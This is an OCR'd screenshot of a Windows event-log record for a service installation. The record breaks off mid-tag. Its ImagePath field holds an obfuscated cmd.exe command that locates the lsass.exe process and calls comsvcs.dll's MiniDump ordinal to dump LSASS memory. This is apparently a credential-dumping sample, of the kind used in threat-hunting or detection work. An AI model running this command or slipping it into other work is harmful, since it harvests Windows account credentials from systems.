
<
EventData
>
<
Data
Name
=
"ServiceName"
>
Fvulj0Ph
</
Data
>
<
Data
Name
=
"ImagePath"
>
%COMSPEC% 
/Q /c cMD.ExE /Q /c for /f 
" ^%A in ('"tasklist /fi 
"Imagename eq lsass.exe" | 
find "lsass""') do 
C:\windows\System32\comsvcs.dll, 
#+0000^24 ^%B 
full
</
Data
>
<
Data
Name
=
"ServiceType"
>
user mode 
service
</
Data
>
<
Data
Name
=
"StartType"
>
demand 
start
</
Data
>
<
Data